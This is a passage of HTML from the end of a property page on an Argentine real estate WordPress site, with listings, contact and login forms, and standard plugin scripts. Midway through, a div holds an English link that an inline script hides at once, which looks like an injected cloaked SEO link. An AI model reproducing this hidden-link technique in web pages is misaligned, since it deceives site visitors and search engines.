d="m68.470001 40.669998h6v38.98h-6z" transform="matrix(.709 -.7053 .7053 .709 -21.628 67.9146)"/></g></svg>                            <span class="btn-text">Enviar mensaje</span>
                        </button>

                        <span id="ajax-loader-agent-form-id5815" class="ajax-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
</span>
                        <div class="error-container"></div>
                        <div class="message-container"></div>
                    </form>
                </div><!-- /.rh_property_agent__enquiry_form -->
					    </section>
	<section id="featured_properties_widget-3" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Propiedades Destacadas</h3>
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/sabatini-538-entre-victorica-y-guatrache-santa-rosa/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-13.07.10-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/sabatini-538-entre-victorica-y-guatrache-santa-rosa/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/sabatini-538-entre-victorica-y-guatrache-santa-rosa/">Sabatini 538, entre Victorica y Guatraché – Santa Rosa</a>
			</h3>
			<p class="rh_prop_card__excerpt">&#x1f3e1; ¡Quinta a Terminar en Venta!&#x1f4cd; Sabatini 538, entre Victorica&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

									<div class="rh_prop_card__meta">
                                                    <span class="rh_meta_titles">
                                                           Habitacións                                                    </span>
						<div>
							<svg class="rh_svg" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
 <defs>
  </defs>
  <path d="M1111.91,600.993h16.17a2.635,2.635,0,0,1,2.68,1.773l1.21,11.358a2.456,2.456,0,0,1-2.61,2.875h-18.73a2.46,2.46,0,0,1-2.61-2.875l1.21-11.358A2.635,2.635,0,0,1,1111.91,600.993Zm0.66-7.994h3.86c1.09,0,2.57.135,2.57,1l0.01,3.463c0.14,0.838-1.72,1.539-2.93,1.539h-4.17c-1.21,0-2.07-.7-1.92-1.539l0.37-3.139A2.146,2.146,0,0,1,1112.57,593Zm11,0h3.86a2.123,2.123,0,0,1,2.2,1.325l0.38,3.139c0.14,0.838-.72,1.539-1.93,1.539h-5.17c-1.21,0-2.07-.7-1.92-1.539L1121,594C1121,593.1,1122.48,593,1123.57,593Z" transform="translate(-1108 -593)"/>
</svg>
							<span class="figure">3</span>
						</div>
					</div>
					<!-- /.rh_prop_card__meta -->
				
									<div class="rh_prop_card__meta">
                                                    <span class="rh_meta_titles">
                                                            Baños                                                    </span>
						<div>
							<svg class="rh_svg" xmlns="http://www.w3.org/2000/svg" width="23.69" height="24" viewBox="0 0 23.69 24">
  <path d="M1204,601a8,8,0,0,1,16,0v16h-2V601a6,6,0,0,0-12,0v1h-2v-1Zm7,6a6,6,0,0,0-12,0h12Zm-6,2a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,609Zm0,5a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,614Zm4.94-5.343a1,1,0,0,1,1.28.6l0.69,0.878a1,1,0,0,1-1.88.685l-0.69-.879A1,1,0,0,1,1209.94,608.657Zm2.05,4.638a1,1,0,0,1,1.28.6l0.35,0.94a1.008,1.008,0,0,1-.6,1.282,1,1,0,0,1-1.28-.6l-0.35-.939A1.008,1.008,0,0,1,1211.99,613.295Zm-11.93-4.638a1,1,0,0,1,.6,1.282l-0.69.879a1,1,0,1,1-1.87-.682l0.68-.88A1,1,0,0,1,1200.06,608.657Zm-2.05,4.639a1,1,0,0,1,.6,1.281l-0.34.941a1,1,0,0,1-1.88-.683l0.34-.94A1,1,0,0,1,1198.01,613.3Z" transform="translate(-1196.31 -593)"/>
</svg>
							<span class="figure">2</span>
						</div>
					</div>
					<!-- /.rh_prop_card__meta -->
				
				
									<div class="rh_prop_card__meta">
                                                    <span class="rh_meta_titles">
                                                             	Área                                                    </span>
						<div>
							<svg class="rh_svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<circle cx="2" cy="2" r="2"/>
</g>
<g>
	<circle cx="2" cy="22" r="2"/>
</g>
<g>
	<circle cx="22" cy="2" r="2"/>
</g>
<rect x="1" y="1" width="2" height="22"/>
<rect x="1" y="1" width="22" height="2"/>
<path opacity="0.5" d="M23,20.277V1h-2v19.277C20.7,20.452,20.452,20.7,20.277,21H1v2h19.277c0.347,0.596,0.984,1,1.723,1
	c1.104,0,2-0.896,2-2C24,21.262,23.596,20.624,23,20.277z"/>
</svg>
							<span class="figure">
															132,85														</span>
															<span class="label">
																m2															</span>
													</div>
					</div>
					<!-- /.rh_prop_card__meta -->
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Llamar por precio					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/quintana-135-1er-piso-oficina-4/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2022/05/WhatsApp-Image-2025-09-23-at-10.22.06-1-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/quintana-135-1er-piso-oficina-4/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/quintana-135-1er-piso-oficina-4/">Quintana 135, 1er Piso, Oficina 4</a>
			</h3>
			<p class="rh_prop_card__excerpt">&#x1f3e2; OFICINA EN VENTA | PLENO CENTRO DE SANTA ROSA&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

				
				
				
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Llamar por precio					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					</section>                                        </aside>
										                                </div>
                                <!-- /.rh_property__sidebar -->
                            </div>
                            <!-- /.rh_property__wrap -->
                        </div>
                        <!-- /.rh_property -->

                    </div>
                    <!-- /.rh_page -->

				
			
		
    </section>

	    <div class="rh_sticky_wrapper_footer rh_apply_sticky_wrapper_footer">
		<footer class="rh_footer rh_footer__before_fix rh_footer_layout_default">
	    <div class="rh_footer__wrap rh_footer__widgets_wrap rh_footer--alignTop">
		        <div class="rh_footer__widgets column-1">
			        </div>
		    </div>
	        <div class="rh_footer__wrap rh_footer__bottom_wrap rh_footer--space_between">
			                <p class="copyrights">
					© 2023. Todos los derechos reservados.                </p>
				            <div class="rh-footer-bottom-items-separator">|</div>
	                        <p class="designed-by">
					Diseñado por <a href="http://tresdetres.com.ar">Tres de Tres SRL</a>                </p>
				        </div>
		</footer><!-- /.rh_footer -->    </div>
	</div>        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		<div class="rh_login_modal_wrapper rh_login_modal_modern">
    <div class="rh_login_modal_box rh_login_no_quote">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Morán Villa                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Ingresa en</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://moranvilla.com.ar/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Nombre de usuario</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Nombre de usuario"
                               title="Nombre de usuario" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Contraseña</label>
                            <span class="rh_forget_password_trigger">¿Olvidó la contraseña?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Contraseña"
                               title="Contraseña" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="a697b34e56" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cervantes-55-entre-sarmiento-y-alsina/" />                        <input type="hidden" name="redirect_to"
                               value="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/"/>
						                            <button id="login-button"
                                    type="submit">Ingresa en</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://moranvilla.com.ar/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Nombre de usuario o correo electrónico"
                               class="rh_modal_field required"
                               title="Nombre de usuario o correo electrónico" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="7d8f7f4d9e" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cervantes-55-entre-sarmiento-y-alsina/" />
						                            <button id="forgot-button"
                                    name="user-submit">Restablecer la contraseña</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_modern">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a7c81cf"><ul><li><a href="https://moranvilla.com.ar/3-months-tenancy-agreement-essential-guidelines-and-tips/" title="3 Months Tenancy Agreement: Essential Guidelines and Tips" >3 Months Tenancy Agreement: Essential Guidelines and Tips</a></li> </ul><div><script type="text/javascript"> document.getElementById("a7c81cf").style.display="none"; </script>            <div id="property-agent-contact-methods-wrapper" class="property-agent-contact-methods-wrapper">
                <div class="property-agent-details">
					                            <a href="https://moranvilla.com.ar/agente/xander-gonzalez/">
								<img width="210" height="210" src="https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-210x210.jpg" class="attachment-agent-image size-agent-image wp-post-image" alt="" decoding="async" srcset="https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-210x210.jpg 210w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-300x300.jpg 300w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-1024x1024.jpg 1024w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-150x150.jpg 150w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-768x768.jpg 768w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n.jpg 1080w" sizes="(max-width: 210px) 100vw, 210px" />                            </a>
						                        <h4 class="property-agent-name">
                            <a href="https://moranvilla.com.ar/agente/xander-gonzalez/">Morán Villa Bienes Raíces</a>
                        </h4>
					                </div><!-- .property-agent-details -->
                <div class="property-agent-contact-methods">
					                        <a id="scroll-to-property-agent-form" class="agent-contact-method-btn agent-contact-method-mail-btn"
                           href="#agent-form-id5815">
	                        <svg enable-background="new 0 0 336 235.2" height="48" viewBox="0 0 64 48" width="64" xmlns="http://www.w3.org/2000/svg"><path d="m-2 0h64v48h-64z" fill="#fff" style="fill-opacity: 0;" pointer-events="none"/><g fill="none" transform="matrix(.7113142357 0 0 .7113142357 .14443755071 -7.85554744929)"><path d="m80.89 78.772h-71.78c-5.023 0-9.11-4.087-9.11-9.11v-49.324c0-5.023 4.087-9.11 9.11-9.11h71.78c5.023 0 9.11 4.087 9.11 9.11v49.324c0 5.024-4.087 9.11-9.11 9.11zm-71.78-61.544c-1.715 0-3.11 1.396-3.11 3.11v49.324c0 1.715 1.395 3.11 3.11 3.11h71.78c1.715 0 3.11-1.396 3.11-3.11v-49.324c0-1.715-1.396-3.11-3.11-3.11z" stroke-linecap="round"/><path d="m45 55.427c-5.408 0-10.599-2.292-14.242-6.288l-28.265-31.014 4.435-4.042 28.265 31.013c2.545 2.792 6.028 4.331 9.807 4.331s7.262-1.538 9.808-4.331l28.266-31.013 4.434 4.042-28.267 31.013c-3.642 3.997-8.833 6.289-14.241 6.289z" stroke-linecap="round"/><path d="m-.96 57.16h38.98v6h-38.98z" transform="matrix(.7053 -.7089 .7089 .7053 -37.1881 30.8639)"/><path d="m68.470001 40.669998h6v38.98h-6z" transform="matrix(.709 -.7053 .7053 .709 -21.628 67.9146)"/></g></svg>                        </a>
					                        <a class="agent-contact-method-btn agent-contact-method-whatsapp-btn" href="https://api.whatsapp.com/send?phone=5492954623600&#038;text=Hello,%20I&#039;m%20interested%20in%20%5BCervantes%2055,%20entre%20Sarmiento%20y%20Alsina%5D%20https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/" target="_blank">
	                        <svg enable-background="new 0 0 336 235.2" height="42.5" viewBox="0 0 42.5 42.5" width="42.5" xmlns="http://www.w3.org/2000/svg"><path d="m2 0h42.5v42.5h-42.5z" fill="none" style="fill-opacity: 0;" pointer-events="none"/><path d="m380.9 97.1c-41.9-42-97.7-65.1-157-65.1-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111l-31.5 115 117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3 18.6-68.1-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1s56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8s-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7s-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2s-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3s19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4s4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z" transform="matrix(.09375 0 0 .09375 .333336 -2.833329)"/></svg>                        </a>
						                            <a class="agent-contact-method-btn agent-contact-method-call-btn" href="tel:5492954623600">
	                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
	<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1    c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5    C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"></path>
</svg>                            </a>
						                </div><!-- .property-agent-contact-methods -->
            </div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" id="cf7-styler-js-extra">
/* <![CDATA[ */
var cf7cstmzrJsObj = {"ajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=cf7-styler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01767204721" id="cf7-styler-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moranvilla.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=1.1.3" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=1.1.3" id="ere-frontend-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
//# sourceURL=flying-pages-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/vendors/progressbar/dist/progressbar.min.js?ver=1.0.1" id="progress-bar-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="property-open-street-map-js-extra">
/* <![CDATA[ */
var propertyMapData = {"title":"Cervantes 55, entre Sarmiento y Alsina","price":"Llamar por precio","lat":"-36.617326079592","lng":"-64.29758587551","thumb":"https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30-488x326.jpeg","icon":"https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/images/map/single-family-home-map-icon.png","retinaIcon":"https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/images/map/single-family-home-map-icon@2x.png","zoom":"15","marker_type":"pin","marker_color":"#ea723d"};
//# sourceURL=property-open-street-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/property-open-street-map.js?ver=3.18.0" id="property-open-street-map-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/vendors/share.min.js?ver=3.18.0" id="share-js-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/property-share.js?ver=3.18.0" id="property-share-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"para-alquiler"};
var frontEndAjaxUrl = {"sfoiajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/inspiry-search-form.js?ver=3.18.0" id="inspiry-search-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var customData = {"video_width":"1778","video_height":"1000"};
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/custom.js?ver=3.18.0" id="custom-js"></script>
